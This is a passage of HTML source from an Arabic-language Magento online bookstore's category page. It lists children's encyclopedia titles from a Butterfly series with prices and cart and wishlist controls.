    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sayeghonline.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sayeghonline.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sayeghonline.com\/","customerLoginUrl":"https:\/\/www.sayeghonline.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.sayeghonline.com\/","http:\/\/www.sayeghonline.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sayeghonline.com\/page_cache\/block\/render\/id\/154\/?format=382&series=189%2C190%2C198%2C250","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_154"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/encyclopedias\/butterfly-encyclopedias?format=382&series=189%2C190%2C198%2C250"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sayeghonline.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"new","limitDefault":12,"url":"https:\/\/www.sayeghonline.com\/encyclopedias\/butterfly-encyclopedias?format=382&series=189%2C190%2C198%2C250","formKey":"1rJq8orM07S8iYjt","post":true}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">رتب حسب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="isbn"
                                >
                ISBN            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="name"
                                >
                اسم المنتج            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="author"
                                >
                المؤلف            </option>
                    <option value="new"
                                    selected="selected"
                                >
                جديد            </option>
                    <option value="series"
                                >
                السلسلة            </option>
                    <option value="languages"
                                >
                اللغة            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="most_viewed"
                                >
                يشاهد كثيرا            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
            </select>
            <a title="&#x0627;&#x0644;&#x0635;&#x0639;&#x0648;&#x062F;&#x20;&#x0627;&#x0644;&#x0649;&#x20;&#x0645;&#x062C;&#x0645;&#x0648;&#x0639;&#x0629;&#x20;&#x0627;&#x0644;&#x062A;&#x0646;&#x0628;&#x064A;&#x0647;"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>الصعود الى مجموعة التنبيه</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">١</span>-<span class="toolbar-number">١٢</span> من <span class="toolbar-number">٣١</span> منتج    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">حقيبة</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">حاليا انت تقرأ الصفحة</span>
                            <span>١</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=2&amp;series=189%2C190%2C198%2C250" class="page">
                            <span class="label">حقيبة</span>
                            <span>٢</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=3&amp;series=189%2C190%2C198%2C250" class="page">
                            <span class="label">حقيبة</span>
                            <span>٣</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=2&amp;series=189%2C190%2C198%2C250"
                       title="&#x0627;&#x0644;&#x062A;&#x0627;&#x0644;&#x064A;">
                        <span class="label">حقيبة</span>
                        <span>التالي</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>أعرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    ١٢                </option>
                            <option value="24"
                    >
                    ٢٤                </option>
                            <option value="36"
                    >
                    ٣٦                </option>
                    </select>
    </div>
    <span class="limiter-text">لكل صفحة</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">مشاهدة كا</strong>
                                                <strong title="&#x0627;&#x0644;&#x0634;&#x0628;&#x0643;&#x0629;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>الشبكة</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0642;&#x0627;&#x0626;&#x0645;&#x0629;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>قائمة</span>
                    </a>
                                        </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","license"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/al-mawsouaa-al-elmiya-al-mouyasara-01c120836" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/0/1/01c120836.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/146/" method="post">
                                            <input type="hidden" name="product" value="146">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":146,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"146","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/al-mawsouaa-al-elmiya-al-mouyasara-01c120836">
                                الموسوعة العلمية الميسّرة                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="146" data-price-box="product-id-146">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-146"                data-price-amount="13.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٣٫٢٥ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/it-can-t-be-true-9786144225554" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/8/e/8efe1e70c62db5ea36cba16c7fd705fd.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/109/" method="post">
                                            <input type="hidden" name="product" value="109">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":109,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"109","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/it-can-t-be-true-9786144225554">
                                حقائق تفوق الخيال                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="109" data-price-box="product-id-109">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-109"                data-price-amount="17"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٧٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/strange-but-true-9786144226865" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/a/1/a1a05c4e40b3bfee60a82739572036a0.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/112/" method="post">
                                            <input type="hidden" name="product" value="112">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":112,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"112","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/strange-but-true-9786144226865">
                                حقائق لا تكاد تصدق                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-112"                data-price-amount="17"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٧٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/it-can-t-be-true2-9786144227435" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/b/3/b34d812e3e302bf18a31fcce10c05ca5.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/115/" method="post">
                                            <input type="hidden" name="product" value="115">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":115,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"115","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/it-can-t-be-true2-9786144227435">
                                غرائب لكنها حقائق!                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="115" data-price-box="product-id-115">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-115"                data-price-amount="17"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٧٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/true-or-false-9786144227442" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/3/d/3d8b2dea6e00a2577f34b0b98002ce83.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/116/" method="post">
                                            <input type="hidden" name="product" value="116">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":116,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"116","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/true-or-false-9786144227442">
                                حقائق أو أوهام؟                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-116"                data-price-amount="17"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٧٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/how-to-be-a-scientist-9786144227558" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/3/3/337674fef304ca91511f0f71f4dabb85.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/117/" method="post">
                                            <input type="hidden" name="product" value="117">
                                            <input type="hidden" name="uenc" value="[base64]">
